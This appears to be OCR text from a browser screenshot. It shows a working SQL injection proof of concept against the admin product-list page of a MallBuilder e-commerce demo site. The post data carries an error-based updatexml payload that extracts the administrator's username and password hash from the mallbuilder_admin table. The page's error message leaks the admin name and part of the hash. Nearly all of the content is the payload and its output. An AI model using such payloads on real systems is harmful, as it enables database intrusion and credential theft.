 democn.mall-builder.com/?m=activity&s=admin_activity_product_list
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://democn.mall-builder.com/?m=activity&s=admin_activity_product_list
Split URL
Execute
Enable Post data Enable Referrer
Post data act=add&chk[]=1 or 1=updatexml(1,concat(0x23,(select concat(user,0x23,password) from mallbuilder_admin limit 1)),1)
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
update mallbuilder_product set promotion_id='1' where id=1 or 1=updatexml(1,concat(0x23,(select concat(user,0x23,password) from mallbuild
syntax error: '#admin#4efa9e997a58798055fafb47d'